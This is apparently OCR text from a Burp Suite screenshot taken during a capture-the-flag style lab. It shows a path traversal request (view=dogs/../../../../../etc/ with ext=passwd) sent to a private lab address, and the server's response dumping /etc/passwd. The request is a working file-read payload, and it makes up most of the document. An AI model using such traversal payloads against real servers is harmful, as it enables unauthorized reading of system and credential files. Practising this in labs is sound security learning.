 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.211.105 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?ext=passwd&view=dogs/../../../../../etc/ HTTP/1.1
2 Host: 10.10.211.105
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
26 Here you go!root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
36 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
37 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
40 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
41 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
42 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
43 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
44 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
45 </div>
46 </body>
Search 0 highlights